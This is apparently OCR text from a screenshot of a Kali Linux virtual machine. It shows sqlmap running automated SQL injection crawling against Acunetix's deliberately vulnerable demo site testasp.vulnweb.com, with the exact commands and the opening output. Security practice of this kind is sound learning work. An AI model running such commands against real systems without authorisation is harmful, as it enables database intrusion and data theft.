 Kali - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Windows 10
Vuln_Machine
Meta
Vuln
Kali
Bee- Box
Kali
1 2 3 4
6:46
acuforum Acunetix Web Vuln
testasp.vulnweb.com/showforum.asp?id=0
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
acunetix acuforum
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
about - forums - search - login - register - SQL scanner - SQL vuln help
Acunetix Web Vulnerability Scanner
Thread Posts Posted by Last Post
Home page 1 Weshyhog 7/24/2024 9:28:26 AM
esirna human slc22a10 esirna1 - kupit' online v internet-magazine chimmed 1 LavillSheld 7/24/2024 9:44:25 AM
Copyright 2019 Acunetix Ltd.
Warning: This forum is deliberately vulnerable to SQL Injections, directory
traversal, and other web-based attacks. It is built using ASP and it is here
to help you test Acunetix. The entire content of the forum is erased daily.
All the posts are real-life examples of how attackers are trying to break
into insecure web applications. Please be careful and do not follow links
that are posted by malicious parties.
root@kali: ~
File Actions Edit View Help
lved (e.g. WAF) maybe you could try to use option '--tamper' (e.g. '--tamper=space2comment')
and/or switch '--random-agent', skipping to the next target
[5/5] URL:
GET http://testasp.vulnweb.com/showthread.asp?id=0
do you want to test this URL? [Y/n/q]
>
zsh: suspended  sqlmap -u http://testasp.vulnweb.com/showforum.asp?id=0 --crawl 3
┌──(root㉿kali)-[~]
└─# sqlmap -u http://testasp.vulnweb.com/showforum.asp?id=0 --crawl 3 --technique="U" --batch
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.8.6.3#dev}
|_ -| . [(]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is i
llegal. It is the end user's responsibility to obey all applicable local, state and federal l
aws. Developers assume no liability and are not responsible for any misuse or damage caused b
y this program
[*] starting @ 06:43:12 /2024-07-24/
do you want to check for the existence of site's sitemap(.xml) [y/N] N
[06:43:12] [INFO] starting crawler for target URL 'http://testasp.vulnweb.com/showforum.asp?i
d=0'
[06:43:12] [INFO] searching for links with depth 1
[06:43:13] [INFO] searching for links with depth 2
please enter number of threads? [Enter for 1 (current)] 1
[06:43:13] [WARNING] running in a single-thread mode. This could take a while
[06:43:19] [INFO] searching for links with depth 3
please enter number of threads? [Enter for 1 (current)] 1
[06:43:19] [WARNING] running in a single-thread mode. This could take a while
do you want to normalize crawling results [Y/n] Y
do you want to store crawling results to a temporary file for eventual further processing wit
h other tools [y/N] N
[06:43:27] [INFO] found a total of 5 targets
[1/5] URL:
GET http://testasp.vulnweb.com/showforum.asp?id=0
do you want to test this URL? [Y/n/q]
> Y
[06:43:27] [INFO] testing URL 'http://testasp.vulnweb.com/showforum.asp?id=0'
[06:43:27] [INFO] resuming back-end DBMS 'microsoft sql server'
[06:43:27] [INFO] using '/root/.local/share/sqlmap/output/results-07242024_0643am.csv' as the
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1
28°C
Cloudy
Search
A
ENG
IN
16:16
24-07-2024
PRE